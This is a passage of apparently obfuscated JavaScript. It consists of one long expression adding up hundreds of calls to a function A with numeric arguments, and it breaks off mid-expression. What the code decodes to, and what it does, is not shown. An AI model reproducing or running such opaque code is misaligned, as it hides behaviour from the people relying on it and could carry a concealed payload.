A(23607) + A(5166) + A(6516) + A(23169) + A(2829) + A(30992) + A(5576) + A(1693) + A(13049) + A(5894) + A(18748) + A(12197) + A(6933) + A(17640) + A(16421) + A(33800) + A(27073) + A(18315) + A(21042) + A(28687) + A(26750) + A(27133) + A(19101) + A(24998) + A(22010) + A(34319) + A(16581) + A(16106) + A(22085) + A(10025) + A(15077) + A(14382) + A(24073) + A(19882) + A(1989) + A(18525) + A(21504) + A(19570) + A(31636) + A(25480)) + (A(30016) + A(4678) + A(30561) + A(15617) + A(2462) + A(28158) + A(2423) + A(7500) + A(28010) + A(32226) + A(33841) + A(7782) + A(7937) + A(34224) + A(31236) + A(33913) + A(3876) + A(16379) + A(23603) + A(1179) + A(9797) + A(33845) + A(27336) + A(19441) + A(27143) + A(4201) + A(33952) + A(7002) + A(15623) + A(10142) + A(8837) + A(14276) + A(3549) + A(14121) + A(8710) + A(31264) + A(5143) + A(19613) + A(21354) + A(33145) + A(33338) + A(29238) + A(11107) + A(23506) + A(11078) + A(16489) + A(19335) + A(22150) + A(26445) + A(32262) + A(21143) + A(12938) + A(8969) + A(8238) + A(3852) + A(14596) + A(3877) + A(16990) + A(25259) + A(7215) + A(31119) + A(14551) + A(7380) + A(29014) + A(3733) + A(29472) + A(19574) + A(31366) + A(24397) + A(21901) + A(10417) + A(22271) + A(28261) + A(8158) + A(20207) + A(1696) + A(6920) + A(11464) + A(15454) + A(33452) + A(5098) + A(20022) + A(30594) + A(4321) + A(19120) + A(2257) + A(31196) + A(30484) + A(8858) + A(2839) + A(17913) + A(9806) + A(11404) + A(24759) + A(27929) + A(21889) + A(3612) + A(22659) + A(34355) + A(9069)) + (A(16483) + A(18031) + A(9989) + A(30629) + A(11039) + A(19624) + A(15519) + A(32439) + A(18823) + A(26186) + A(17495) + A(9997) + A(3725) + A(26949) + A(8646) + A(17097) + A(18657) + A(10204) + A(20021) + A(29104) + A(32893) + A(17288) + A(2103) + A(1152) + A(18485) + A(5699) + A(17936) + A(19613) + A(34272) + A(14053) + A(27701) + A(17562) + A(2695) + A(8749) + A(2065) + A(14318) + A(16045) + A(25228) + A(22917) + A(33369) + A(18804) + A(23076) + A(7605) + A(20188) + A(819) + A(29925) + A(30906) + A(27609) + A(23632) + A(32708) + A(27130) + A(8810) + A(464) + A(29662) + A(17702) + A(18545) + A(29778) + A(9245) + A(17880) + A(27361) + A(5405) + A(23716) + A(7969) + A(12933) + A(2200) + A(12729) + A(13376) + A(34376) + A(25678) + A(8090) + A(16418) + A(14998) + A(5874) + A(24120) + A(30852) + A(5501) + A(28582) + A(21002) + A(12474) + A(7509) + A(18796) + A(9596) + A(13860) + A(15188) + A(11256) + A(17305) + A(16211) + A(5343) + A(31223) + A(26935) + A(31374) + A(22734) + A(15499) + A(32645) + A(2725) + A(13538) + A(5616) + A(11601) + A(10117) + A(17255)) + (A(21950) + A(5624) + A(20979) + A(26212) + A(12331) + A(5919) + A(28363) + A(1923) + A(21015) + A(12823) + A(13892) + A(2813) + A(15834) + A(24410) + A(12875) + A(20947) + A(6448) + A(20086) + A(10898) + A(16311) + A(7047) + A(4946) + A(29412) + A(34056) + A(24020) + A(23980) + A(23470) + A(34322) + A(21319) + A(24153) + A(13083) + A(21171) + A(14856) + A(9328) + A(14043) + A(2894) + A(33928) + A(14067) + A(21469) + A(17503) + A(5271) + A(21131) + A(17929) + A(26549) + A(12029) + A(30946) + A(5569) + A(13002) + A(27547) + A(33687) + A(29123) + A(23702) + A(17844) + A(8446) + A(23114) + A(9105) + A(17920) + A(21567) + A(28472) + A(11679) + A(20583) + A(25839) + A(15834) + A(24410) + A(12875) + A(20947) + A(6448) + A(20086) + A(23500) + A(14838) + A(33699) + A(973) + A(34055) + A(14361) + A(13582) + A(13363) + A(20935) + A(33515) + A(17269) + A(29654) + A(18809) + A(5745) + A(3915) + A(19749) + A(9302) + A(2583) + A(25776) + A(22641) + A(28383) + A(33224) + A(26197) + A(9309) + A(30343) + A(10554) + A(18810) + A(33641) + A(5808) + A(9444) + A(26502) + A(10409)) + (A(6161) + A(20242) + A(28685) + A(6241) + A(6971) + A(6712) + A(10870) + A(837) + A(11700) + A(3739) + A(2243) + A(10696) + A(8793) + A(11018) + A(8475) + A(1660) + A(15408) + A(21468) + A(15556) + A(10523) + A(25629) + A(29533) + A(4339) + A(6644) + A(20755) + A(14819) + A(4807) + A(2102) + A(22888) + A(10150) + A(12188) + A(27279) + A(12108) + A(7802) + A(12330) + A(34384) + A(34033) + A(22075) + A(19442) + A(17895) + A(27270) + A(12435) + A(8611) + A(27326) + A(24818) + A(28168) + A(4081) + A(26882) + A(3331) + A(3005) + A(2866) + A(31081) + A(3267) + A(10169) + A(7066) + A(21727) + A(15080) + A(26892) + A(2165) + A(27854) + A(10777) + A(13872) + A(28324) + A(29458) + A(13928) + A(9665) + A(30634) + A(31936) + A(27555) + A(30201) + A(34131) + A(15813) + A(29249) + A(20352) + A(2741) + A(4218) + A(24126) + A(26552) + A(11506) + A(12822) + A(18678) + A(29411) + A(7154) + A(2606) + A(26934) + A(14649) + A(27132) + A(3350) + A(33086) + A(549) + A(19717) + A(27624) + A(3261) + A(21433) + A(11458) + A(16270) + A(28601) + A(3934) + A(27767) + A(19815)) + (A(20898) + A(24512) + A(27171) + A(16797) + A(26618) + A(18519) + A(18557) + A(25544) + A(31153) + A(21395) + A(5099) + A(7194) + A(25046) + A(24410) + A(12875) + A(20947) + A(2321) + A(13048) + A(5097) + A(26213) + A(15309) + A(21281) + A(28416) + A(16035) + A(3074) + A(18528) + A(7152) + A(15404) + A(23227) + A(26389) + A(28287) + A(26769) + A(17914) + A(33790) + A(17187) + A(14237) + A(1184) + A(15406) + A(23174) + A(29045) + A(14626) + A(27732) + A(6901) + A(12217) + A(4240) + A(9555) + A(5569) + A(13002) + A(27547) + A(30029) + A(21096) + A(4228) + A(8359) + A(14059) + A(9663) + A(28877) + A(19067) + A(29011) + A(7821) + A(18863) + A(22630) + A(15734) + A(6987) + A(6947) + A(28949) + A(11648) + A(7140) + A(12055) + A(9488) + A(3421) + A(5969) + A(12254) + A(29035) + A(3901) + A(9700) + A(20365) + A(9482) + A(12731) + A(30763) + A(11729) + A(3930) + A(20135) + A(19357) + A(22049) + A(15037) + A(20042) + A(22487) + A(9598) + A(13681) + A(31240) + A(24822) + A(8844) + A(31256) + A(8066) + A(4537) + A(16051) + A(19151) + A(27109) + A(19244) + A(7212)) + (A(28896) + A(4271) + A(5521) + A(5907) + A(25534) + A(1071) + A(8199) + A(24732) + A(4025) + A(16816) + A(24959) + A(22090) + A(20100) + A(13851) + A(28962) + A(14247) + A(29786) + A(23368) + A(6135) + A(17119) + A(24106) + A(26534) + A(979) + A(24368) + A(25691) + A(9611) + A(17954) + A(23794) + A(29225) + A(622) + A(12835) + A(2499) + A(6527) + A(14036) + A(8519) + A(22993) + A(27586) + A(1686) + A(26381) + A(22339) + A(30951) + A(24241) + A(24290) + A(8289) + A(26064) + A(15168) + A(20439) + A(20236) + A(11019) + A(25326) + A(29393) + A(13913) + A(2589) + A(8401) + A(23324) + A(10492) + A(12897) + A(4796) + A(26407) + A(888) + A(24845) + A(9351) + A(19222) + A(11110) + A(16954) + A(13462) + A(2815) + A(947) + A(30572) + A(34025) + A(12636) + A(18503) + A(22715) + A(6358) + A(5578) + A(17520) + A(28578) + A(29405) + A(8848) + A(4119) + A(3660) + A(26291) + A(34387) + A(29425) + A(12615) + A(21987) + A(1251) + A(5824) + A(7848) + A(7445) + A(6309) + A(7298) + A(11407) + A(31867) + A(28954) + A(29993) + A(5896) + A(5069) + A(15045) + A(12089)) + (A(13256) + A(11943) + A(32775) + A(1951) + A(2098) + A(22190) + A(16600) + A(18106) + A(33296) + A(20558) + A(13337) + A(658) + A(16196) + A(15703) + A(19428) + A(23599) + A(31294) + A(25086) + A(20245) + A(34311) + A(9770) + A(25229) + A(17712) + A(18399) + A(33216) + A(9632) + A(18447) + A(8784) + A(32830) + A(31962) + A(28566) + A(29704) + A(8582) + A(3880) + A(19412) + A(12122) + A(1890) + A(33403) + A(11057) + A(9958) + A(32107) + A(20075) + A(5049) + A(4629) + A(25992) + A(23413) + A(14333) + A(18901) + A(11540) + A(5495) + A(17850) + A(14080) + A(4091) + A(17776) + A(30842) + A(24548) + A(11681) + A(21986) + A(33144) + A(14076) + A(22084) + A(10197) + A(25763) + A(16072) + A(14186) + A(7330) + A(19175) + A(34053) + A(5120) + A(10173) + A(844) + A(14797) + A(1676) + A(31364) + A(1930) + A(9881) + A(520) + A(19635) + A(6753) + A(8005) + A(4033) + A(11949) + A(33801) + A(8933) + A(33717) + A(22184) + A(28394) + A(32304) + A(19688) + A(31635) + A(15385) + A(9532) + A(24154) + A(7730) + A(31247) + A(18837) + A(14029) + A(8078) + A(12002) + A(31879)) + (A(14944) + A(12795) + A(22569) + A(23331) + A(26138) + A(30166) + A(4416) + A(15777) + A(28860) + A(11904) + A(19496) + A(4854) + A(4536) + A(6475) + A(4398) + A(13307) + A(10808) + A(25612) + A(31432) + A(681) + A(814) + A(32968) + A(5357) + A(1343) + A(8179) + A(11120) + A(4238) + A(8919) + A(31688) + A(26492) + A(15165) + A(27183) + A(26464) + A(26498) + A(3289) + A(17367) + A(23113) + A(14474) + A(5225) + A(6635) + A(16956) + A(23251) + A(17276) + A(12621) + A(12312) + A(32405) + A(7943) + A(8742) + A(27938) + A(15270) + A(30598) + A(26105) + A(19865) + A(33965) + A(23358) + A(19985) + A(9266) + A(24877) + A(28559) + A(29505) + A(28012) + A(8105) + A(17131) + A(11135) + A(7540) + A(14855) + A(6689) + A(34119) + A(20808) + A(2557) + A(6143) + A(19884) + A(2312) + A(24776) + A(13496) + A(1808) + A(6849) + A(28293) + A(1584) + A(14644) + A(24291) + A(22686) + A(8567) + A(12354) + A(19215) + A(9062) + A(30842) + A(24548) + A(11681) + A(21986) + A(33144) + A(14076) + A(22084) + A(10197) + A(12418) + A(33866) + A(9016) + A(9053) + A(23037) + A(6421)) + (A(27313) + A(31565) + A(6582) + A(31099) + A(25845) + A(20524) + A(26652) + A(11662) + A(3621) + A(32401) + A(31270) + A(8481) + A(9350) + A(18759) + A(15157) + A(528) + A(4936) + A(30657) + A(8410) + A(25454) + A(21499) + A(10222) + A(11725) + A(18508) + A(12622) + A(30266) + A(27470) + A(30895) + A(24897) + A(28740) + A(11023) + A(7398) + A(28276) + A(25630) + A(24407) + A(7062) + A(21673) + A(5534) + A(14181) + A(2367) + A(31480) + A(20535) + A(1010) + A(24810) + A(24390) + A(9642) + A(29480) + A(18965) + A(16628) + A(13692) + A(19309) + A(4784) + A(10029) + A(18009) + A(20217) + A(11685) + A(9147) + A(27854) + A(16130) + A(1479) + A(13381) + A(2346) + A(26084) + A(9287) + A(1579) + A(17787) + A(24901) + A(10424) + A(26700) + A(16472) + A(13886) + A(6084) + A(23590) + A(34008) + A(13224) + A(23950) + A(13658) + A(32644) + A(28812) + A(33790) + A(11468) + A(11969) + A(11393) + A(11696) + A(2318) + A(26025) + A(14396) + A(8800) + A(25782) + A(27704) + A(4579) + A(15336) + A(4825) + A(2417) + A(15005) + A(7576) + A(4143) + A(29934) + A(26747) + A(31149)) + (A(22033) + A(9166) + A(32972) + A(22980) + A(31471) + A(23006) + A(20206) + A(10742) + A(25425) + A(24022) + A(5987) + A(7587) + A(4133) + A(32404) + A(2446) + A(3086) + A(18531) + A(14271) + A(31651) + A(13969) + A(29896) + A(7150) + A(7379) + A(8889) + A(30240) + A(33136) + A(34128) + A(15261) + A(16837) + A(4832) + A(14380) + A(9866) + A(29489) + A(23315) + A(22347) + A(13953) + A(21877) + A(20388) + A(32912) + A(33728) + A(33437) + A(22664) + A(26797) + A(21385) + A(32914) + A(25256) + A(4196) + A(30232) + A(24607) + A(32928) + A(7873) + A(32680) + A(6852) + A(9015) + A(16968) + A(16538) + A(10642) + A(16476) + A(17206) + A(15336) + A(4825) + A(2417) + A(15005) + A(7576) + A(4143) + A(29934) + A(26747) + A(31149) + A(22033) + A(9166) + A(32972) + A(22980) + A(31471) + A(23006) + A(20206) + A(10742) + A(25425) + A(24022) + A(5987) + A(33088) + A(29037) + A(24561) + A(17144) + A(19604) + A(33371) + A(23980) + A(26589) + A(3807) + A(25584) + A(21658) + A(5122) + A(16739) + A(27103) + A(21210) + A(9907) + A(3303) + A(26614) + A(29922) + A(16519) + A(1919)) + (A(3555) + A(11280) + A(15540) + A(1916) + A(24616) + A(4468) + A(1464) + A(20511) + A(6590) + A(19803) + A(4774) + A(21904) + A(29341) + A(27987) + A(7980) + A(28756) + A(9735) + A(3179) + A(33259) + A(9033) + A(15469) + A(26781) + A(19264) + A(14592) + A(674) + A(6995) + A(17352) + A(26090) + A(19753) + A(7115) + A(7572) + A(28623) + A(7671) + A(32431) + A(30913) + A(30939) + A(33495) + A(1372) + A(8522) + A(1948) + A(10913) + A(4718) + A(4029) + A(29357) + A(23415) + A(633) + A(21326) + A(10680) + A(804) + A(1924) + A(14877) + A(12696) + A(14628) + A(12762) + A(23077) + A(3422) + A(12641) + A(25745) + A(2360) + A(1423) + A(7821) + A(11690) + A(15038) + A(31552) + A(5961) + A(2141) + A(3923) + A(25311) + A(6117) + A(2032) + A(30442) + A(11695) + A(16883) + A(3160) + A(3045) + A(24852) + A(13362) + A(19945) + A(15498) + A(21598) + A(25105) + A(27997) + A(1363) + A(17876) + A(10564) + A(864) + A(21021) + A(11055) + A(19559) + A(17047) + A(8900) + A(9474) + A(27074) + A(14574) + A(9163) + A(1885) + A(32660) + A(27720) + A(9292) + A(25085)) + (A(24978) + A(1556) + A(787) + A(22377) + A(25909) + A(22934) + A(28881) + A(29292) + A(12876) + A(34028) + A(3603) + A(31163) + A(16146) + A(30849) + A(19228) + A(13193) + A(28414) + A(4625) + A(4748) + A(11289) + A(13342) + A(26987) + A(33632) + A(15553) + A(18856) + A(4657) + A(26033) + A(5114) + A(28703) + A(26567) + A(16188) + A(27182) + A(32836) + A(29337) + A(30682) + A(5849) + A(26773) + A(33044) + A(29367) + A(9216) + A(21696) + A(20508) + A(19044) + A(15275) + A(24725) + A(20114) + A(16467) + A(9644) + A(19811) + A(28375) + A(641) + A(10438) + A(6865) + A(18168) + A(19879) + A(27287) + A(30485) + A(18822) + A(24756) + A(10456) + A(18878) + A(6896) + A(12495) + A(12498) + A(13833) + A(2541) + A(13891) + A(19485) + A(27990) + A(31769) + A(4312) + A(3702) + A(27272) + A(24517) + A(20400) + A(21864) + A(13250) + A(9355) + A(17785) + A(25595) + A(5941) + A(4690) + A(21224) + A(18028) + A(15276) + A(2211) + A(28488) + A(27338) + A(6981) + A(13473) + A(26083) + A(30491) + A(34046) + A(11850) + A(796) + A(3204) + A(26166) + A(17284) + A(25010) + A(23210)) + (A(31926) + A(18427) + A(22825) + A(582) + A(11002) + A(12510) + A(16868) + A(27923) + A(30483) + A(14308) + A(11757) + A(13432) + A(20520) + A(4898) + A(5946) + A(3014) + A(10712) + A(22285) + A(9272) + A(14388) + A(25208) + A(3418) + A(19518) + A(21655) + A(34233) + A(4444) + A(9204) + A(23270) + A(11825) + A(22896) + A(29978) + A(34264) + A(15579) + A(8988) + A(27456) + A(7749) + A(558) + A(3790) + A(31159) + A(16887) + A(6338) + A(14912) + A(15056) + A(2918) + A(22185) + A(24325) + A(986) + A(5962) + A(21084) + A(25761) + A(26188) + A(2405) + A(16775) + A(10894) + A(21996) + A(15754) + A(15233) + A(1780) + A(22125) + A(23644) + A(29666) + A(2721) + A(10667) + A(1977) + A(19039) + A(31832) + A(32648) + A(24807) + A(32847) + A(31135) + A(3115) + A(29400) + A(5141) + A(14647) + A(27925) + A(950) + A(32995) + A(14676) + A(32392) + A(5392) + A(7269) + A(32331) + A(23437) + A(11928) + A(20712) + A(9606) + A(16696) + A(23418) + A(11911) + A(31760) + A(22185) + A(24325) + A(986) + A(5962) + A(21084) + A(25761) + A(26188) + A(2405) + A(16775) + A(10894)) + (A(21996) + A(15754) + A(15233) + A(1780) + A(22125) + A(23644) + A(29666) + A(2721) + A(10667) + A(1977) + A(19039) + A(12996) + A(24116) + A(32809) + A(16350) + A(15741) + A(31032) + A(14780) + A(10435) + A(29848) + A(30292) + A(20382) + A(24928) + A(17474) + A(24893) + A(24824) + A(27771) + A(5300) + A(30119) + A(2899) + A(25156) + A(19833) + A(16248) + A(8493) + A(25031) + A(17370) + A(3741) + A(24812) + A(7711) + A(10513) + A(29495) + A(20983) + A(23005) + A(1074) + A(6370) + A(11937) + A(19231) + A(9903) + A(28924) + A(28188) + A(26699) + A(31351) + A(31856) + A(23235) + A(21792) + A(7357) + A(16749) + A(30811) + A(12033) + A(9198) + A(28195) + A(13445) + A(27784) + A(19760) + A(28365) + A(685) + A(4251) + A(21094) + A(26024) + A(25158) + A(33599) + A(4865) + A(4566) + A(30967) + A(31446) + A(10289) + A(23098) + A(1526) + A(24631) + A(27158) + A(26645) + A(26909) + A(12560) + A(12174) + A(18733) + A(25059) + A(11854) + A(20594) + A(14612) + A(24989) + A(8550) + A(11983) + A(23539) + A(6185) + A(33120) + A(11646) + A(16919) + A(8971) + A(4478) + A(28788)) + (A(15354) + A(826) + A(31982) + A(6795) + A(27396) + A(6019) + A(29943) + A(22214) + A(20882) + A(5076) + A(26252) + A(27876) + A(19825) + A(11861) + A(7001) + A(6197) + A(22579) + A(24824) + A(27771) + A(5300) + A(30119) + A(2899) + A(13604) + A(15750) + A(25641) + A(25149) + A(17275) + A(29051) + A(15067) + A(17523) + A(33899) + A(21510) + A(23708) + A(31163) + A(16146) + A(30849) + A(19228) + A(8448) + A(26965) + A(22631) + A(18209) + A(5646) + A(11591) + A(29564) + A(1776) + A(3477) + A(5535) + A(23247) + A(26561) + A(29256) + A(24633) + A(24853) + A(19518) + A(21655) + A(34233) + A(4444) + A(9204) + A(23270) + A(11825) + A(22896) + A(2448) + A(31376) + A(25286) + A(14308) + A(11757) + A(13432) + A(20520) + A(4898) + A(34270) + A(2809) + A(32863) + A(23646) + A(10991) + A(3246) + A(4210) + A(14839) + A(5372) + A(1836) + A(28814) + A(2029) + A(26444) + A(15012) + A(31067) + A(735) + A(25870) + A(29718) + A(15582) + A(8988) + A(27456) + A(7749) + A(558) + A(25854) + A(21784) + A(23879) + A(18291) + A(26427) + A(33480) + A(21855) + A(20107) + A(18840)) + (A(12750) + A(2424) + A(19230) + A(28229) + A(23137) + A(14151) + A(2596) + A(11831) + A(30710) + A(11598) + A(7303) + A(14013) + A(8780) + A(15618) + A(14566) + A(22533) + A(14828) + A(12680) + A(13576) + A(19585) + A(2702) + A(31838) + A(21014) + A(6227) + A(17939) + A(13954) + A(16682) + A(7414) + A(23100) + A(22805) + A(2736) + A(2263) + A(12582) + A(26681) + A(4473) + A(16044) + A(32258) + A(29981) + A(23617) + A(26632) + A(23998) + A(22429) + A(914) + A(33389) + A(11391) + A(23126) + A(31560) + A(13984) + A(19285) + A(31363) + A(4760) + A(26006) + A(21990) + A(23219) + A(1001) + A(21047) + A(32191) + A(10673) + A(10336) + A(11079) + A(19238) + A(16901) + A(18299) + A(30625) + A(18214) + A(27213) + A(34021) + A(9749) + A(11982) + A(9672) + A(8154) + A(32151) + A(30300) + A(3448) + A(26793) + A(3993) + A(22073) + A(19095) + A(28298) + A(2270) + A(31034) + A(13842) + A(21875) + A(11827) + A(10265) + A(21204) + A(5840) + A(25252) + A(28386) + A(32791) + A(8866) + A(8193) + A(19363) + A(34396) + A(15948) + A(17521) + A(13262) + A(17793) + A(9175) + A(33113)) + (A(30861) + A(5785) + A(19519) + A(4721) + A(1565) + A(7263) + A(22512) + A(23434) + A(3217) + A(31238) + A(15857) + A(22028) + A(6349) + A(21320) + A(15123) + A(14284) + A(18265) + A(21102) + A(12925) + A(31237) + A(34382) + A(34051) + A(14723) + A(10968) + A(11610) + A(30156) + A(17899) + A(22516) + A(14403) + A(16414) + A(9760) + A(3622) + A(3217) + A(31238) + A(15857) + A(22028) + A(2123) + A(20752) + A(33894) + A(6680) + A(6790) + A(18177) + A(13784) + A(28448) + A(19568) + A(19258) + A(10967) + A(10188) + A(25120) + A(8785) + A(16987) + A(15302) + A(30844) + A(20084) + A(12597) + A(16939) + A(28796) + A(29259) + A(11221) + A(13685) + A(13327) + A(8193) + A(27994) + A(33274) + A(18332) + A(13277) + A(22935) + A(21644) + A(22906) + A(28316) + A(22572) + A(32629) + A(6339) + A(22807) + A(2025) + A(3481) + A(21417) + A(22987) + A(4892) + A(6091) + A(8333) + A(17854) + A(21405) + A(1886) + A(27645) + A(21165) + A(11031) + A(31916) + A(9731) + A(25974) + A(12289) + A(31542) + A(26693) + A(18141) + A(22952) + A(8477) + A(26588) + A(2255) + A(27212) + A(5213)) + (A(5235) + A(8592) + A(7945) + A(13727) + A(1456) + A(29971) + A(25333) + A(28837) + A(32764) + A(18341) + A(15629) + A(30187) + A(8207) + A(17155) + A(11060) + A(25020) + A(28543) + A(14872) + A(4247) + A(17572) + A(9822) + A(24240) + A(4379) + A(19659) + A(19154) + A(33860) + A(27497) + A(3847) + A(15636) + A(2635) + A(23948) + A(12853) + A(15252) + A(25811) + A(32285) + A(15612) + A(15083) + A(12054) + A(29607) + A(16725) + A(11544) + A(19096) + A(32438) + A(14463) + A(19468) + A(6827) + A(24919) + A(5330) + A(20238) + A(16887) + A(6338) + A(31591) + A(8652) + A(29328) + A(23496) + A(25765) + A(13964) + A(32151) + A(30300) + A(3448) + A(26793) + A(3993) + A(22073) + A(19095) + A(28298) + A(2270) + A(31034) + A(13842) + A(21875) + A(15783) + A(24319) + A(19487) + A(25287) + A(22761) + A(13656) + A(13905) + A(14172) + A(11444) + A(19509) + A(11363) + A(28513) + A(19504) + A(21310) + A(26087) + A(2414) + A(21358) + A(17516) + A(25601) + A(1161) + A(23570) + A(17791) + A(17230) + A(21007) + A(18622) + A(19372) + A(24804) + A(2994) + A(24677) + A(9779) + A(6649)) + (A(6923) + A(10011) + A(30099) + A(30510) + A(15730) + A(28454) + A(16843) + A(3680) + A(25468) + A(32029) + A(8357) + A(12498) + A(13833) + A(9535) + A(7757) + A(12889) + A(1046) + A(10460) + A(4312) + A(3702) + A(13472) + A(22320) + A(30270) + A(21730) + A(21758) + A(34139) + A(20887) + A(33981) + A(14467) + A(14477) + A(17414) + A(17487) + A(11415) + A(15552) + A(10418) + A(4841) + A(30997) + A(21887) + A(18747) + A(31898) + A(669) + A(10533) + A(4989) + A(29091) + A(2158) + A(13139) + A(29338) + A(15885) + A(9332) + A(34247) + A(30544) + A(11848) + A(33514) + A(32885) + A(4346) + A(4790) + A(1477) + A(5064) + A(32462) + A(11800) + A(28844) + A(28319) + A(25868) + A(3544) + A(2213) + A(3931) + A(18843) + A(24225) + A(24883) + A(3844) + A(11996) + A(969) + A(11259) + A(23743) + A(8598) + A(6093) + A(15186) + A(12329) + A(1969) + A(8822) + A(14189) + A(15422) + A(15794) + A(10289) + A(23098) + A(1526) + A(24631) + A(8042) + A(22930) + A(6368) + A(10023) + A(10585) + A(13699) + A(19812) + A(1333) + A(20623) + A(31067) + A(735) + A(25870) + A(29718)) + (A(15582) + A(8988) + A(27456) + A(7749) + A(19845) + A(2899) + A(13604) + A(15750) + A(25641) + A(8325) + A(26720) + A(25636) + A(12247) + A(1763) + A(14595) + A(8783) + A(10812) + A(8548) + A(3636) + A(16050) + A(34374) + A(33289) + A(21695) + A(1101) + A(10071) + A(5251) + A(989) + A(10771) + A(20491) + A(19028) + A(4518) + A(10621) + A(28504) + A(28487) + A(9441) + A(28384) + A(2890) + A(29759) + A(32050) + A(2206) + A(5767) + A(26102) + A(29031) + A(27798) + A(3174) + A(22366) + A(27700) + A(19320) + A(23808) + A(21910) + A(15917) + A(18414) + A(16940) + A(21900) + A(26981) + A(11209) + A(20775) + A(9198) + A(32553) + A(25907) + A(33547) + A(11976) + A(6193) + A(31433) + A(34386) + A(21548) + A(30932) + A(22008) + A(31367) + A(2397) + A(30580) + A(34091) + A(19416) + A(8805) + A(34369) + A(2691) + A(23275) + A(1982) + A(27559) + A(29307) + A(20881) + A(21505) + A(20423) + A(26165) + A(32359) + A(13289) + A(5016) + A(22243) + A(20590) + A(30633) + A(15467) + A(6185) + A(33120) + A(11646) + A(10537) + A(1252) + A(15602) + A(1839) + A(9995) + A(33614)) + (A(11451) + A(25587) + A(3965) + A(9081) + A(8701) + A(19493) + A(29560) + A(14355) + A(11361) + A(25496) + A(17080) + A(20703) + A(17899) + A(22516) + A(14403) + A(16414) + A(9760) + A(3622) + A(3217) + A(27619) + A(9995) + A(33614) + A(21188) + A(3684) + A(3965) + A(9081) + A(8701) + A(19493) + A(29560) + A(14355) + A(11361) + A(25496) + A(17080) + A(20703) + A(17899) + A(22516) + A(14403) + A(16414) + A(9760) + A(3622) + A(3217) + A(27619) + A(9995) + A(33614) + A(11262) + A(20194) + A(3965) + A(9081) + A(8701) + A(19493) + A(29560) + A(14355) + A(11361) + A(25496) + A(17080) + A(20703) + A(17899) + A(22516) + A(14403) + A(16414) + A(9760) + A(3622) + A(3217) + A(27619) + A(9995) + A(33614) + A(12843) + A(15160) + A(23035) + A(21073) + A(17548) + A(776) + A(1832) + A(13949) + A(4838) + A(9867) + A(30861) + A(6594) + A(21695) + A(1101) + A(10071) + A(5251) + A(989) + A(10771) + A(20491) + A(32398) + A(12266) + A(29821) + A(18761) + A(20046) + A(32094) + A(33638) + A(30348) + A(31934) + A(22299) + A(13898) + A(26953) + A(16630) + A(21061) + A(22747)) + (A(31530) + A(29311) + A(17571) + A(24996) + A(27986) + A(12889) + A(1046) + A(4727) + A(27727) + A(17576) + A(19417) + A(23282) + A(25034) + A(15059) + A(16225) + A(30376) + A(33996) + A(29423) + A(17519) + A(11639) + A(31834) + A(7257) + A(19517) + A(33052) + A(23201) + A(30203) + A(29134) + A(16360) + A(23893) + A(2580) + A(6235) + A(17613) + A(742) + A(12583) + A(30534) + A(4024) + A(27114) + A(13438) + A(17510) + A(1017) + A(4516) + A(21989) + A(6027) + A(25473) + A(9365) + A(11482) + A(12138) + A(18496) + A(20240) + A(24619) + A(13775) + A(27768) + A(13085) + A(4798) + A(4725) + A(10533) + A(3377) + A(5932) + A(27649) + A(4671) + A(13881) + A(9114) + A(7862) + A(29212) + A(28746) + A(3157) + A(9849) + A(31278) + A(27890) + A(18986) + A(12902) + A(18530) + A(21851) + A(25946) + A(22405) + A(11528) + A(10210) + A(33239) + A(18291) + A(15288) + A(18199) + A(31523) + A(17827) + A(5873) + A(19634) + A(21362) + A(14743) + A(23924) + A(20706) + A(33951) + A(34122) + A(23510) + A(3574) + A(2374) + A(26902) + A(10833) + A(21090) + A(19197) + A(33481) + A(16227)) + (A(8437) + A(16541) + A(18010) + A(32097) + A(20485) + A(23527) + A(6730) + A(26030) + A(17872) + A(13453) + A(33956) + A(21442) + A(2578) + A(28991) + A(16367) + A(5955) + A(32191) + A(10673) + A(22690) + A(15342) + A(19845) + A(2899) + A(19071) + A(13557) + A(1904) + A(9729) + A(15886) + A(20080) + A(32978) + A(29272) + A(33061) + A(20157) + A(2432) + A(29463) + A(16062) + A(6082) + A(14068) + A(5505) + A(10849) + A(18916) + A(1910) + A(4071) + A(10584) + A(3256) + A(25412) + A(19967) + A(21441) + A(19955) + A(14806) + A(20565) + A(16668) + A(32311) + A(14808) + A(14213) + A(22577) + A(6874) + A(20721) + A(1387) + A(3795) + A(30129) + A(9509) + A(21033) + A(6563) + A(28792) + A(23392) + A(13185) + A(32237) + A(18841) + A(22506) + A(28436) + A(9893) + A(13880) + A(7531) + A(9252) + A(1091) + A(15942) + A(29163) + A(34088) + A(20787) + A(30696) + A(25444) + A(31511) + A(32520) + A(5353) + A(12652) + A(3614) + A(25743) + A(8905) + A(24448) + A(22720) + A(16029) + A(1181) + A(28708) + A(26059) + A(3762) + A(17168) + A(22059) + A(19381) + A(18388) + A(3073)) + (A(522) + A(1577) + A(32014) + A(4277) + A(8584) + A(11045) + A(13779) + A(20957) + A(29756) + A(33804) + A(11513) + A(14939) + A(31333) + A(2964) + A(4366) + A(33325) + A(34074) + A(29252) + A(26285) + A(10719) + A(13598) + A(33124) + A(25e3) + A(16746) + A(32868) + A(7494) + A(3482) + A(11192) + A(12114) + A(27696) + A(5273) + A(5886) + A(10618) + A(18590) + A(18396) + A(13385) + A(16180) + A(19213) + A(5821) + A(4793) + A(24074) + A(29048) + A(33738) + A(5295) + A(9544) + A(29474) + A(6972) + A(3272) + A(30386) + A(32154) + A(3099) + A(4775) + A(34146) + A(33930) + A(20268) + A(26139) + A(8986) + A(29699) + A(25195) + A(21078) + A(3472) + A(25449) + A(22776) + A(34439) + A(15970) + A(20249) + A(34114) + A(10656) + A(14550) + A(28290) + A(21530) + A(9888) + A(13149) + A(22038) + A(9675) + A(32581) + A(6934) + A(30288) + A(24931) + A(24458) + A(21294) + A(9563) + A(6941) + A(19889) + A(6461) + A(12027) + A(12745) + A(1290) + A(751) + A(18188) + A(11536) + A(26375) + A(14159) + A(30591) + A(27858) + A(34381) + A(4164) + A(18983) + A(20477) + A(20116)) + (A(20478) + A(17799) + A(17101) + A(6446) + A(13345) + A(15298) + A(10519) + A(2597) + A(9101) + A(25446) + A(3897) + A(12963) + A(14832) + A(15029) + A(802) + A(19236) + A(11188) + A(2210) + A(12187) + A(4399) + A(6021) + A(10426) + A(8916) + A(1546) + A(13102) + A(30130) + A(17323) + A(28336) + A(5617) + A(11721) + A(10033) + A(11126) + A(6159) + A(27820) + A(2585) + A(14395) + A(789) + A(4963) + A(2363) + A(33583) + A(16307) + A(3582) + A(27883) + A(791) + A(11780) + A(15765) + A(11247) + A(30121) + A(3113) + A(24565) + A(6739) + A(8074) + A(20141) + A(32255) + A(18723) + A(13527) + A(30049) + A(21049) + 